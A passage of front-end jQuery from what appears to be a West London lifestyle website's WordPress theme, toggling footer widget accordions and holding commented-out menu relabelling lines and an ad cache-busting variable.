	        $('.widget-area h3').removeClass('open');
	        $('.widget-area h3').addClass('closed');
	        $('.textwidget, .searchwidget, .menu-footer-pages-container').removeClass('content-open');

	        // find the associated accordion content and add the open class to it to trigger the animation
	        triggerDOM.next('.textwidget, .searchwidget, .menu-footer-pages-container').addClass('content-open');
	        // update the trigger
	        triggerDOM.removeClass('closed').addClass('open');

	    } else if(triggerDOM.hasClass('open')) {

	        // if the accordion is already open, then close it
	        triggerDOM.removeClass('open').addClass('closed');
	        // remove class from content to trigger close animation
	        triggerDOM.next('.textwidget, .searchwidget, .menu-footer-pages-container').removeClass('content-open');
	    }
	});

	/* Temporary text changes for menu items - remove once changes are made live and Wordpress menu had been updated */
	// change text of Competitions & Offers menu item
	//$('#menu-item-224 a').html('Competitions');

	// $('#menu-item-299 a').html('News');
	// $('#menu-item-299 a').attr('href', 'http://www.westlondonliving.co.uk/food-drink/news/');
	
	// $('#menu-item-297 a').html('Bars &amp; Pubs');
	// $('#menu-item-297 a').attr('href', 'http://www.westlondonliving.co.uk/food-drink/bars-pubs/');

});

var ord = Number(ord) || Math.floor(Math.random()*10e12);
